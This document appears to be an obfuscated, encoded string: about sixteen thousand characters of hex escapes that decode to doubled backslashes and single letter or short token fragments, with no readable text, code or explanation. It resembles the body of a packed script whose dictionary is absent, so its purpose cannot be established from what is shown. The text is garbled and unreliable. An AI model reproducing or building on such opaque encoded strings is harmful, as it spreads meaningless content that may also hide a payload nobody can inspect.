\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73